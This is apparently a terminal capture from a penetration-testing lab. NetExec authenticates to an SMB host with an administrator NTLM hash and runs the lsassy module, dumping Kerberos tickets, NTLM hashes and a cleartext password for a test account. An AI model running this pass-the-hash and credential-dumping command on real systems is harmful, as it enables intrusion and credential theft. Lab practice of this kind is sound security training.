 (nxc_env) Ayaan Hirsi | Tue Mar 17 15:43:47 ~/NetExec $ nxc smb 10.0.10.227 -u administrator -H e19ccf75ee54e06b06a5907af13cef42 -M lsassy
SMB 10.0.10.227 445 NAPPA [*] Windows Web Server 2008 R2 7600 x64 (name:NAPPA) (domain:capsulecorp.local) (signing:False) (SM
Bv1:True) (Null Auth:True)
SMB 10.0.10.227 445 NAPPA [+] capsulecorp.local\administrator:e19ccf75ee54e06b06a5907af13cef42 (Pwn3d!)
LSASSY 10.0.10.227 445 NAPPA [+] Saved 23 Kerberos ticket(s) to /home/sarshad18/.nxc/modules/lsassy
LSASSY 10.0.10.227 445 NAPPA CAPSULECORP\testuser1 921988ba001dc8e1664345140a852f61:89551acff8895768e489bb3054af94fd
LSASSY 10.0.10.227 445 NAPPA CAPSULECORP\testuser1 P@ssw0rd123
LSASSY 10.0.10.227 445 NAPPA CAPSULECORP.LOCAL\testuser1 P@ssw0rd123
(nxc_env) Ayaan Hirsi | Tue Mar 17 15:44:33 ~/NetExec $
(nxc_env) Ayaan Hirsi | Tue Mar 17 15:44:33 ~/NetExec $